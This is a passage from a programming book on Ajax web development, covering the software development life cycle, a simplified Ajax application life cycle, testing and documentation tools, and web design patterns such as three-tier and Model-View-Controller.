more readily available (we will discuss the coding for such sites in later chapters).
Search engines can more easily interpret the relevance of text on your site when the
application is coded correctly. This leads to better visibility on these search engines,
and more viewing of your application, as you are better represented by user queries.
Finally, users will have a better perception of your application when it provides easy-
to-use navigation, reacts quickly, and functions correctly in their browsers. And who
can perceive a site badly when it loads quickly, yielding better user experiences?
Ajax web development gives you everything you need. And what makes Ajax special
is that it is not a new technology—it is the combination of many technologies that
have been around for a while and that are production-tested. User interaction, fast
response time, desktop-like features: web applications are no longer something that
you can only dream of for the future. Web applications are in the here and now.
Welcome to Web 2.0 with Ajax.
www.it-ebooks.info
22
Chapter 2
CHAPTER 2
From Web Sites to Web Applications 2
Ajax web applications are here, and they are the future of the Web. The big question
at this point is, how do we get there? How do we get from simple web sites to web
applications? This seems easy on the surface, right?
Unfortunately, it’s not easy. Developing an application, whether it is on the desktop
or on the Web, takes more forethought than the old model of web design did. Think
for a minute about the old model. Sure, you could lay out your site and know what
pages you wanted linked to other pages, or maybe you could draw a simple flow dia-
gram, but that was usually as far as it went. Need to add another page? No problem:
you’d create it and stick the link for it wherever it needed to be.
There is nothing wrong with this process, especially for small sites. Web sites in gen-
eral are not inherently complicated, and they don’t need a more complex develop-
ment model (though content management can be helpful). Application development,
for the Web or otherwise, demands a more structured approach, however.
If you want to jump into implementation, skip ahead to Chapter 4. You
can always come back to reflect on best practices for development.
The Transition
The art of computer science slowly begins to creep back into the Web as the applica-
tion life cycle begins. Any software developer can describe the life cycle of a software
application. If a programmer does not learn it as part of her curriculum in school,
you can bet she finds out what it is very quickly on the job. Why is this so impor-
tant? Because it is a process that is tried and true (though not necessarily followed
consistently). Figure 2-1 shows a typical life cycle model.
Following are the phases of software application development.
www.it-ebooks.info

The Transition |23
Requirements analysis
Gathering the customer’s requirements and figuring out the appropriate way to
proceed with each item. This phase usually produces a formal requirements docu-
ment aimed at freezing all of the requirements so that the design phase may begin.
Design
Designing the software based on the requirements document. Programmers lay
out classes and their members and methods, and might create UML diagrams for
documentation. This phase produces a formal design document that the devel-
opers will use as a reference when they implement the design.
Implementation
The actual coding of the software. What is produced here is a working ver-
sion of the software, maybe along with a user manual or some other software
documentation.
Testing
Putting the software through a validation and verification process against the
requirements document produced in the requirements analysis phase.
Release
Packaging the software in a manner suitable for distribution to the public.
Maintenance
Fixing any new bugs that may be discovered once the software has been
released, and producing patches.
Upgrade
Identifying a need for the software to be enhanced or upgraded in some manner.
At this point, the life cycle process starts over.
Figure 2-1. The typical software development life cycle
Requirements
analysis
Design
Implementation
Testing
Release
Maintenance
Upgrade
Software
Development
Life Cycle
www.it-ebooks.info

24 |Chapter 2: From Web Sites to Web Applications
This life cycle works, but it may be a little formal for most Ajax web development.
Figure 2-2 shows a simpler Ajax web application life cycle.
Why simplify the process for the Web? A lot of applications on the Web are the
product of a more rapid development process, and simplifying the model makes it
easier to keep that quick pace. An Ajax application can also follow the traditional
development life cycle, but the simpler cycle fits better with the rapid iteration devel-
opment style often used for web work.
Rather than simply list the phases of the Ajax web application development life
cycle, as I did with the software development life cycle, I will provide a more thor-
ough examination. After all, each phase of the process works differently in web
development than in typical software development.
Although it presents a stripped-down approach, the following descrip-
tion still applies to a relatively formal process for developing Ajax
applications. Depending on your project’s needs (and especially
depending on the number of people involved), you may need more or
less formality.
Planning
The first step in Ajax web application development is to sit down and plan what
needs to be done. I call this the planning phase, but just as in the software develop-
ment life cycle, you should devote some time in this phase to gathering requirements
as well. These requirements come from the client and the developers. Both groups
have input here, because developers sometimes choose the programming languages,
servers, and databases that will be used as long as the client does not object. Like-
wise, the client gives input regarding his wants, which should be discussed openly
with the developers in terms of feasibility, difficulty, and so forth.
Figure 2-2. The Ajax web application development life cycle
Planning
Design
Implementation
Test and
Release
Web Application
Development
Life Cycle
www.it-ebooks.info

The Transition |25
One of the first things to identify is the target audience, which I will discuss in more
detail in the section “Application Environments,” later in this chapter. Then you
should determine the hardware and software that are to be used. The hardware and
software requirements play a major role in deciding how an Ajax application is
designed. You should analyze the types of data that are to be collected or displayed
so that appropriate database structures can be designed and implemented. At times,
a web application is to be a part of a larger site, so you should think about how the
application will fit in with the existing system.
After all of this is settled, you should write a formal requirements document. This
helps both sides to remember what they agreed upon, and more important, it aids in
the design phase.
Design
The design phase of Ajax web application development is probably the most impor-
tant phase in the life cycle. It involves more than simply organizing how the require-
ments set in the first phase fit together. Yes, it involves the flow diagram, but this is
also when agreement must be made on many other design issues.
Foremost is what the application is going to look like. The target audience will have
much clout when it comes to the application’s “look and feel,” but it will also deter-
mine accessibility needs. How majestically does the application degrade in older
browsers? Must it meet guidelines set forth in Section 508 of the Rehabilitation Act
of 1973? What priorities of the Web Content Accessibility Guidelines (WGAC)
should it meet? These are some questions you should answer based on the applica-
tion’s target audience.
Then there is the specification of classes, methods, structures, and so forth that will
be used as references during the implementation phase of development. The pro-
gramming languages chosen during the planning phase play a major role here. How
will the languages implement the features needed? Will a framework be used to
implement the structure of the site?
Of course, a major decision that you should make here is whether to use open source
software. You may not think it is a big deal, but this choice will shape how the appli-
cation is written and implemented. The types of third-party software introduced to
the application also involve decisions regarding licensing, support, and management
peace of mind. With open source software, quite a few different licensing scenarios
may be in effect, and it is very important that your application follows these licens-
ing agreements. Also, open source software generally does not have the formal sup-
port structure that other types of software provide, which may cause problems when
critical issues need to be addressed right away. And last but most important is the
question of whether your decisions regarding third-party components sit well with
management. Managers hold the purse strings, and they must be satisfied that your
solution is the right one for them going forward.
www.it-ebooks.info

26 |Chapter 2: From Web Sites to Web Applications
Once everything has been designed, you should write formal design documents that
include the site diagrams, UML diagrams, and possibly a prototype of the applica-
tion. Developers will then have a better handle on how to implement the require-
ments, and with the use of a prototype the client can determine whether he likes the
application’s design.
Implementation
At this point, the developers put their heads down and begin to code like mad. Well,
that is the client’s hope, at any rate. Implementing an Ajax web application can
involve many different people, all of whom should have a basic idea of how naviga-
tion and design are to function. Graphic designers, database administrators, and web
developers all have a hand in application development during implementation.
In the implementation phase of the life cycle, the developers should produce more
than just the web application. They should also produce testing plans and technical
documents; software is available to help them. Microsoft .NET has built-in docu-
mentation when C# documentation comments are used. Other inline documenta-
tion exists for PHP, Java™, and JavaScript as well.
Test and Release
When the developers have produced the testing plans and declare parts of the appli-
cation as ready, testing can begin. Testing is not the same for Ajax web applications
as it is for typical desktop applications. All web-based applications need intense scru-
tiny, as they are to function on a multitude of different environments.
Some common things to test are:
• Cross-browser compatibility
• Validation
• Broken links
• Load
• Resolution
• Stress
Environments can differ dramatically. However, a web application should be able to
yield acceptable response times for both a user with a broadband connection and a
user with a dial-up connection. It should work in all browsers targeted in the plan-
ning phase on all resolutions.
www.it-ebooks.info

The Transition |27
At this point, you also need to address patching and retesting for the general bugs
that are typical in desktop and web applications alike. This includes things such as
server-scripting errors and broken links on pages. If agreed upon in the planning
phase, all pages should be validated against parsers such as the World Wide Web
Consortium (W3C) Markup Validation Service at http://validator.w3.org/, and the
W3C CSS Validation Service at http://jigsaw.w3.org/css-validator/.
Documentation Made Easy
Microsoft built into its C# compiler the ability to produce documentation when the
code is compiled utilizing XML. It is as simple as adding a comment to a piece of code
using a triple slash instead of just a double slash, and using some predefined elements:
/// <summary>
/// <para>
/// This function builds a simple XML file for the client to parse.
/// </para>
/// <seealso cref="simple.ajax.Page_Load" />
/// </summary>
/// <returns>Returns an XML string.</returns>
See the C# Documentation page of the Visual C# Developer Center at http://msdn.
microsoft.com/vcsharp/programming/documentation/ for more information on how this
form of documentation works.
PHP, Java, and JavaScript use a different method for inline documentation, but follow the
same basic principle of using comments to document code. They all use the block com-
ment and add a second asterisk to the opening of the block. Then, inside the comment
block, elements delineated by the at symbol (@) provide the documentation structure:
/**
* This function builds a simple XML file for the client to parse.
*
* @author Anthony T. Holdener III
* @since Version 0.5.3-23
* @return string Returns an XML string.
* @see ui::get_xml( )
*/
Then the source code must be parsed to provide the documentation. The different doc-
umentation parsers available for these languages provide the same basic functionality.
PHP uses phpDocumentor (http://www.phpdoc.org/), Java uses Javadoc (http://java.
sun.com/j2se/javadoc/writingdoccomments/index.html), and JavaScript uses JSDoc
(http://jsdoc.sourceforge.net/).
Of course, other parsers are available if you do a Google search for them, but the ones
listed here are the easiest to use.
www.it-ebooks.info

28 |Chapter 2: From Web Sites to Web Applications
The W3C has open source validators for a number of quality assur-
ance needs other than just HTML/XHTML and CSS. A link checker is
available, as well as validators for RDF documents, feeds, Platform for
Privacy Preferences (P3P) adherence, and XML schema. You can find
links to all of these at http://www.w3.org/QA/Tools/.
Other validators are freely available on the Web besides those of the
W3C. The Web Design Group (WDG) maintains a good list of valida-
tors on its web site, at http://www.htmlhelp.org/links/validators.htm,as
well as its own validators and others found in the tools section of the
site (http://www.htmlhelp.org/tools/).
When all parts of the application have been tested, the Ajax web application is
released to the target audience. All that is left at this point is to patch bugs when they
invariably crop up, and wait for the next upgrade to the site.
Basic Web and Ajax Design Patterns
Design patterns! Now, before anyone gets too excited, this isn’t going to be another
book that talks about the general subject of design patterns. Erich Gamma et al. did
a fine job of that in the book Design Patterns (Addison-Wesley). There is a time and
place for further discussions, and this isn’t it. Instead, I want to take a look at the
development of the overall design pattern that defines an Ajax web application.
The simplest definition of a design pattern is “the solution to a problem in generic
terms.” I want to keep the discussion of an Ajax design pattern to that. Check out
Ajax Design Patterns, by Michael Mahemoff (O’Reilly), for a vastly more detailed
look at design patterns as they relate to specific Ajax problems and their solutions.
To begin our discussion of design patterns, we’ll study the classic model of an Internet
site and see how it evolved into the design pattern used today in Ajax web applications.
Client/Server
When web sites were first being built and all of the content was static, the Web as a
whole was built on client/server architecture. This architecture is basically predi-
cated on the thought that many clients (web browsers in this case) connect to serv-
ers that host web pages, as shown in Figure 2-3. With this environment, the client is
active, sending requests and waiting for replies from a server that is passive, waiting
for requests and sending them when asked for.
This basic pattern was all that the Web needed until the introduction of forms and
server-side scripting. This allowed servers to begin to deliver and process more
dynamic data. Eventually, the use of simple databases entered the scene, and the
design pattern of the Web changed.
www.it-ebooks.info

Basic Web and Ajax Design Patterns |29
Basic Three-Tier
With the introduction of databases and database servers to the architecture, the Web
became a three-tier design pattern, as shown in Figure 2-4. Now, the client made a
request to the server, which processed that request and could, in turn, request data
from the database server.
This design pattern evolved over time as server scripting became more robust, and
more could be done with browsers. The software architecture design pattern slowly
crept into the picture, and instead of viewing the architecture in terms of clients and
servers, it viewed the architecture in a more abstract manner.
In this pattern, three separate modules interact with one another: a user interface,
a business or process logic, and a data access module. You could easily transform
this type of pattern into a multitier architecture by adding modules to the design.
The importance of this type of design pattern is that it allows you to modify one
layer while having only a minimal effect on the other layers.
Figure 2-3. The client/server model for the Web
Figure 2-4. The basic three-tier model for the Web
Client Server
Client Server Data
www.it-ebooks.info

30 |Chapter 2: From Web Sites to Web Applications
Model-View-Controller
From here, more complex design patterns evolved from the three-tier pattern that
related more to the web application itself. One of them is the Model-View-Controller
(MVC) architecture, shown in Figure 2-5. This design pattern separates the user
interface, control logic, and data model into three separate components. With MVC,
the end user interacts with the user interface through the browser. The controller is
in charge of input events from the user interface, and when it receives these events, it
calls the model and updates a view according to the user’s action. The view creates a
new user interface according to the data from the model, but the model never talks
directly with the view. Then the user interface waits for new input from the user, and
the pattern starts over again.
For web applications, the view module is in charge of building the XHTML when-
ever there is a user request. The controller is all of the navigation code that runs the
application, and it can be both client- and server-side scripting. The model is the
data access module for the design pattern, handling most data access requests and all
business logic. I said most because if there is a user request for an XML response, for
example, the view module alone may respond through an XML transformation or
something similar.
Many of the server-side scripting languages now have frameworks that are based on
the MVC design pattern, as you will see in Chapter 4.
Rich Internet Applications
Rich Internet Applications (RIAs) are Ajax web applications. They function like tra-
ditional desktop applications by changing the browser from a thin to a fat client,
through the use of JavaScript. A truly robust RIA usually incorporates the MVC
design pattern into its model for stability and reliability, as shown in Figure 2-6.
Figure 2-5. The Model-View-Controller design pattern
Controller
View
Business
logic
Model
Client
Calls
Return forward
Forward Update
Uses
Request
Response
www.it-ebooks.info

Application Environments |31
RIA applications are getting a bigger and bigger push, as more people realize that
their traditional desktop applications can be ported to the Web. This way of think-
ing has many merits:
